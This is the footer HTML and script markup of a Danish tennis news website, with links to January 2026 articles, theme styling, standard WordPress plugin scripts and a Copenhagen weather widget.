<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆR KATEGORI</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.tennisavisen.dk/category/international-tennis/"><span class="td-cat-name">International tennis</span><span class="td-cat-no">1926</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/wta/"><span class="td-cat-name">WTA</span><span class="td-cat-no">1177</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/atp/"><span class="td-cat-name">ATP</span><span class="td-cat-no">1002</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/"><span class="td-cat-name">ITF Senior</span><span class="td-cat-no">988</span></a></li><li><a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/"><span class="td-cat-name">Dagens kampe</span><span class="td-cat-no">948</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/"><span class="td-cat-name">ITF Junior</span><span class="td-cat-no">842</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/"><span class="td-cat-name">Holdkampe</span><span class="td-cat-no">743</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/"><span class="td-cat-name">Grand Slam</span><span class="td-cat-no">561</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/"><span class="td-cat-name">Dansk tennis</span><span class="td-cat-no">560</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" class="td-image-wrap " title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" ><img class="entry-thumb" src="[data-uri]" alt="Aryna Sabalenka, Clara Tauson" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Aryna_Sabalenka_Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4733A_xgaplus-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka">Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T15:31:36+02:00" >18. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/boss-lancerer-ny-innovation-tenniskollektion-i-melbourne-2026/"  rel="bookmark" class="td-image-wrap " title="BOSS lancerer ny innovation tenniskollektion i Melbourne 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="BOSS lancerer ny innovation tenniskollektion i Melbourne 2026" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/SpringSummer2026_BOSS_NovaPoly_Yarn_Taylor_Fritz__image-mid-res-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/boss-lancerer-ny-innovation-tenniskollektion-i-melbourne-2026/"  rel="bookmark" title="BOSS lancerer ny innovation tenniskollektion i Melbourne 2026">BOSS lancerer ny innovation tenniskollektion i Melbourne 2026</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/underholdning/tennismode/" class="td-post-category" >Tennismode</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:34:03+02:00" >16. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" class="td-image-wrap " title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Davis-Cup-Kroatien-Danmark-2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE">Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/" class="td-post-category" >Davis Cup</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T13:07:39+02:00" >15. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" class="td-image-wrap " title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/02I6086-Elmer-Moeller-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow">Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T16:47:39+02:00" >12. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" class="td-image-wrap " title="Lyngby rykker i tabellen" ><img class="entry-thumb" src="[data-uri]" alt="Simon Freund" title="Lyngby rykker i tabellen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/03/B02I0119-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" title="Lyngby rykker i tabellen">Lyngby rykker i tabellen</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T13:30:46+02:00" >11. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" class="td-image-wrap " title="B 93 havde ingen problemer mod HRT" ><img class="entry-thumb" src="[data-uri]" alt="Sofia Nami Samavati" title="B 93 havde ingen problemer mod HRT" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Sofia-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" title="B 93 havde ingen problemer mod HRT">B 93 havde ingen problemer mod HRT</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T12:33:38+02:00" >11. januar 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696d034269c07
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.footer-email-wrap a:hover{text-decoration:underline!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.block-title{border-color:#222!important}.block-title>a,.block-title>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-7{max-height:initial}.tip-redaktionen,.skribent{background:#dd9933!important;font-size:22px!important;color:#fff!important;padding:10px!important;line-height:120%!important}.tip-redaktionen a,.skribent a{color:#222!important}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-18 10:26:42+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tennisavisen.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69339789\",\"post\":\"2432\",\"tz\":\"2\",\"srv\":\"www.tennisavisen.dk\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69339789", "2432" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.tennisavisen.dk/wp-content/uploads/2014/04/background4-1024x682.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"broken-clouds-d","today_icon_text":"overcast clouds","today_temp":[3.20000000000000017763568394002504646778106689453125,37.7000000000000028421709430404007434844970703125],"today_humidity":92,"today_wind_speed":[4.5999999999999996447286321199499070644378662109375,2.899999999999999911182158029987476766109466552734375],"today_min":[2.899999999999999911182158029987476766109466552734375,37.2999999999999971578290569595992565155029296875],"today_max":[3.399999999999999911182158029987476766109466552734375,38.10000000000000142108547152020037174224853515625],"today_clouds":98,"current_unit":0,"forecast":[{"timestamp":1768748400,"day_name":"s\u00f8n","day_temp":[3,38],"owm_day_index":0},{"timestamp":1768780800,"day_name":"man","day_temp":[3,37],"owm_day_index":3},{"timestamp":1768867200,"day_name":"tirs","day_temp":[2,35],"owm_day_index":11},{"timestamp":1768953600,"day_name":"ons","day_temp":[2,36],"owm_day_index":19},{"timestamp":1769040000,"day_name":"tors","day_temp":[1,34],"owm_day_index":27}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[2432]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-10').gslider({groupid:10,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -92
content:
{"2432":17}